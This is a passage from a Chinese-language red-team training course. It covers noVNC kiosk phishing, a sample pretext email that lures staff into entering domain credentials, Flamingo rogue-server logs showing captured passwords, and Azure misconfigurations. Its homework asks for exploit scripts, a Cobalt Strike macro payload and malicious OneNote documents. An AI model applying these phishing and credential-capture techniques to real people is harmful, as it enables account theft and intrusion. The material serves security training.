firefox --kiosk https://login.microsoftonline.com在配置完 tigerVNC、Ubuntu 桌面、以及 noVNC 之后,还有这些需要注意
1:勿使用高权限帐号启动 VNC 服务。防止被第三方攻击者执行系统命令从而拿下服务器最高权限。
2:运行 VNC 的服务器请不要存储数据与重要文件。防止第三方的 kiosk 逃逸攻击从而执行系统命令
3:取消 Ubuntu 桌面的自动锁屏 (重要),可以通过 GUI 来关闭,也可以通过如下命令
gsettings set org.gnome.desktop.lockdown disable-lock-screen 'true'
gsettings set org.gnome.desktop.screensaver lock-enabled false4:在移动端访问容易看出端倪
5:考虑到原始 URL 较为容易分辨且 noVNC 自带开放目录的设置,通过反向代理隐藏真实 URL 以及开放的目录。
将链接 http://example.com/vnc.html?autoconnect=true&password=pass123&resize=remote 发送给受害者。
行为诱导
Flamingo
其实行为诱导的目的可以有很多,但在红队行动的语境下,可以是这样的
1:连接到我们的 Rogue 服务器,获得凭证 (类似于通过点击伪造连接指向的登陆页面,但不需要连接)
2:临时关闭杀毒软件
3:临时允许运行/安装第三方应用
Flamingo (https://github.com/atredispartners/flamingo) 是一款用 Go 编写的可以生成多个 Rogue 服务器的应用,包含了 SSH, HTTP, LDAP, DNS, FTP, 和 SNMP 协议,非常适合于内部钓鱼的情景。
我们可以发送如下语境的邮件 (修改细节使其更加可信)
主题:请尽快在Web01上检查源代码
发件人:alice@raven-med.local
收件人:engineers@dev.raven-med.local
抄送:无
研发部门:
你们好,存储在Web01 FTP服务器上的源代码缺少重要代码段。请使用你们的域账户和密码登陆Web01主机的FTP服务器并加以检查和确认。用户名形式为 xx@dev.ravem-med.local。如果有任何其他问题,请随时与我联系。
Alice 我们运行 flamingo 并开启多个服务的 Rouge 服务器

└─# flamingo
flamingo 0.0.19 is waiting to feed...
{"_etime":"2023-02-27T12:18:32-08:00","level":"info","output":"saving credentials to stdout, flamingo.log"}
{"_etime":"2023-02-27T12:18:32-08:00","level":"error","output":"failed to start ldap server [::]:389: failed to listen on [::]:389 (listen tcp 0.0.0.0:389: bind: address already in use)"}
{"_etime":"2023-02-27T12:18:44-08:00","_host":"[::1]:52260","_proto":"ssh","_server":"[::]:22","_type":"credential","level":"warning","method":"pubkey","output":"credential","pubkey":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGjSAhSdF06lNyZ1D5AMqipfdAKUM+lbhCHRHDFBuWuy","pubkey-sha256":"SHA256:x07F52CBRLvY9CR/W1iguK9MXOrEoiiOEz2LxXqIm5s","username":"root","version":"SSH-2.0-OpenSSH_9.0p1 Debian-1"}
{"_etime":"2023-02-27T12:18:48-08:00","_host":"[::1]:52260","_proto":"ssh","_server":"[::]:22","_type":"credential","level":"warning","method":"password","output":"credential","password":"Passw0rd","username":"root","version":"SSH-2.0-OpenSSH_9.0p1 Debian-1"}
{"_etime":"2023-02-27T12:20:15-08:00","_host":"[::1]:44396","_proto":"ftp","_server":"[::]:21","_type":"credential","level":"warning","output":"credential","password":"passw0rd","username":"root"}
模拟受害用户登录我们的 Rogue 服务器,他们的凭证会被捕捉。

┌──(root㉿kali)-[~/Desktop]
└─# ssh root@localhost
The authenticity of host 'localhost (::1)' can't be established.
RSA key fingerprint is SHA256:5SK9qyaL0HdtcweF/LN48UGmEIetudzd9wrDhoQUc4c.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (RSA) to the list of known hosts.
root@localhost's password:
Permission denied, please try again.
root@localhost's password:
┌──(root㉿kali)-[~/Desktop]
└─# ftp localhost
Trying [::1]:21 ...
Connected to localhost.
220 Welcome to FTP server.
Name (localhost:root): root
331 Username ok, password required
Password:
230 Password ok, continue
421 Service not available, remote server has closed connection.
ftp: No control connection for command
ftp>
脆弱的云服务
脆弱的云服务
如今,云服务也是企业基础设施的一部分,常见的有 AWS,Azure,以及GCP等。本课程不专注于云安全或者云渗透,但是需要注意的是一个企业的云服务能给我们带来额外的攻击路径,例如本地 AD 与 Azure AD 进行了同步,并且因为Azure的一些特性,给我们带来了新的路径。一些常见的脆弱或者配置不当的情形有:

具有漏洞的 Azure 应用服务
尽管企业应用被部署在 Azure 云端,但不代表能幸免于常见的web漏洞。不过需要注意的是,即便我们能获得RCE,但企业应用是被部署在沙箱里,并非企业内网中。对于接管企业的域与森林本身不能带来进展,但能帮助我们在Azure的资源之间进行横向移动,获取更多敏感信息和资源访问。




配置不当的存储服务
Blob存储可以储存非结构的数据,例如文件、音乐、视频等。然而,如果访问权限设置不当,攻击者可以访问到具体的Blob(即文件)、甚至列举存放Blob的容器本身。考虑到Azure存储服务的终端是具有特定格式的,如果攻击者枚举到特定的Blob或者容器允许公开访问,那么可能访问到包含敏感信息的文件,例如带有凭证的代码文件。
Blob存储终端: https://<storage-account>.blob.core.windows.net
Azure文件终端: https://.file.core.windows.net
第4章课后作业
练习
1:用 Python 编写对 Raven Medicine PHP 主站点的一键文件上传和代码执行的脚本
2:用 Python 编写对 .Net 应用的一键文件上传和代码执行的脚本
3:用 Python 编写对 .Net 应用的一键 SQL注入脚本
4:用 Python 编写对 Chat.js 应用的一键 NoSQL 注入、哈希破解 (Rockyou 前200行)、代码执行、以及得到代码执行输出结果的脚本
5:设计一个基于客户端攻击的钓鱼邮件语境 (即诱导用户打开附件)
6:设计一个基于窃取凭证的钓鱼邮件语境 (即诱导用户点开链接并在虚假网站中输入账号密码)
7:设计一个基于行为诱导的钓鱼邮件语境 (即诱导用户完成特定行为)
8:将我们写的弹出 calc.exe 的宏修改成执行 CS 的载荷
9:尝试使用除了 Subject 之外的元素进行载荷拼接
10:制作 onenote 恶意文档的原理并不复杂,但实际制作时,会遇到一些令人烦躁的地方。请自己动手制作一个 onenote 恶意文档
拓展
1:复现 noVNC 钓鱼的手法,并且想办法让其更加不易被识别出来 (例如隐藏UI、隐藏真实 URL 等)